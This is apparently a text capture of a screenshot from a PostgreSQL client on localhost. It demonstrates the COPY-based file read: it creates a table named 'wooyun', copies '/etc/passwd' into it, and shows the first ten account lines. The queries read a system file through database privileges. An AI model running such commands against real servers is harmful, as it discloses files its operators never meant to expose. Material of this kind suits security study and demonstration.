 127.0.0.1 postgres public
1 CREATE TABLE wooyun(t TEXT);
2 COPY wooyun FROM '/etc/passwd';
3 SELECT * FROM wooyun limit 10 offset 0;
4
信息 结果 1
t
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin